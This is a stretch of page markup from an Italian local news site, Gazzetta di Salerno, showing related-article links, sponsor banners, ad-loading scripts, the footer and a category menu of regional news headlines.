block_tdi_81.found_posts = "2731";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "911";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/55-giorni-il-caso-moro-al-teatro-genovesi-domenica-1/"  rel="bookmark" class="td-image-wrap " title="55 giorni, il caso Moro al Teatro Genovesi domenica 1" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/locandina_55_giorni-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="55 giorni, il caso Moro al Teatro Genovesi domenica 1" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/55-giorni-il-caso-moro-al-teatro-genovesi-domenica-1/"  rel="bookmark" title="55 giorni, il caso Moro al Teatro Genovesi domenica 1">55 giorni, il caso Moro al Teatro Genovesi domenica 1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8489";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31731";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
